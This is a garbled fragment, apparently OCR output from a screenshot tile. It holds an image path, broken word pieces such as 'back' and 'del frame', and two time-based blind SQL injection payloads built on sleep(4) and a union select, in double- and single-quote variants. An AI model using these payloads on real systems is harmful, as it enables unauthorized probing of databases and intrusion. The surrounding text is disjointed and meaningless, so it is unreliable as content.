
ack
 back
in"and(select*from(select sleep(4))a/**/union/**/select 1)="
n'and(select*from(select sleep(4))a/**/union/**/select 1)='
el frame
el free
del frame